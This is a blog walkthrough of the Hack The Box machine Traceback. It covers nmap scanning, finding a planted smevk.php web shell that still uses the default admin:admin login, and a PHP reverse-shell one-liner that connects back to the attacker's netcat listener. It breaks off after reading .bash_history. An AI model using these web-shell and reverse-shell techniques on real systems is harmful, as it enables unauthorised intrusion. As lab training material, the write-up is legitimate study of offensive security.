
My write-up / walktrough for Traceback on Hack The Box.
The target
Now, Traceback got retired and I’m allowed to publish my write-up. I added the box to /etc/hosts as traceback.htb with it’s ip 10.10.10.181
Enumeration
As allways, I started with some enumeration and scanned traceback.htb with nmap -sTV -p 1-10000 -oN nmap_tcp_scan traceback.htb. Not very silent, but ok for ctf-boxes.

nmap showed only open ports for ssh and a website, so let’s take a look at the website. Hmmm, first, I thought, some other ctf-player let some traces behind, but it seems to be intended. By inspecting the html-code, I noticed a hint as shown below:

A quick search on Google led me to https://github.com/Xh4H/Web-Shells where the author of the box has forked some nice webshells.
Foothold


I had to try a couple of these shells, and finally, smevk.php worked. The creds for the webshell were still default, so I could log in with admin:admin.
Unfortunately, the landing user webadmin was not the right user for the userflag, all I found on his home-directory was the following hint in notes.txt
- sysadmin
I have left a tool to practice Lua
I'm sure  you know where to find it
Contact me if you have any question
Privilege Escalation for User
I didn’t feel very comfortable with the webshell, as it was quite slow, so I opened a reverse shell. To do so, I started first netcat on my machine in listening mode with sudo nc -lvp 443 and executed afterwards the following one-liner in the webshell:
php -r '$sock=fsockopen("10.10.xx.xx",443); exec("/bin/sh -i <&3 >&3 2>&3");'

now, I could start to enumerate the target-system a bit further and by catting the .bash_history, I found some interesting infos!

